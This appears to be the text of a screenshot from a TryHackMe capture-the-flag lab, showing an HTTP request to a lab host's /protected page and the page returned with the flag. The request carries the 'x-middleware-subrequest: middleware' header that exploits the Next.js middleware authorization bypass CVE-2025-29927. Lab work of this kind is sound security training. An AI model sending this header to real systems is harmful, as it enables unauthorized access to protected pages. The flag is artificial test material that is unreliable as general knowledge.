 Request
Clear − +
1 GET /protected HTTP/1.1
2 Host: 10.10.13.135:3000
3 x-middleware-subrequest: middleware
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
gin=""></script>
24 <title>Vulnerable Next.js App - CVE-2025-29927</title>
25 <meta name="description" content="Demonstration of Next.js middleware vulnerabili
ty CVE-2025-29927" />
26 <script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" crossorigin="" n
oModule=""></script>
27 </head>
28
29 <body class="bg-thm text-slate-200">
30 <main class="container mx-auto p-10">
31 <header class="mb-5">
32 <h1 class="text-4xl">CVE-2025-29927</h1>
33 <nav class="mt-2">
34 <ul class="flex gap-2">
35 <li><a href="/" class="app_link__ouYRV !text-green">Home</a></li>
36 <li><a href="/protected" class="app_link__ouYRV">Protected Page</
a></li>
37 </ul>
38 </nav>
39 </header>
40 <section class="flex flex-col items-center py-10">
41 <p class="flag text-5xl text-green">THM{NEXT_MDLE_JS}</p>
42 </section>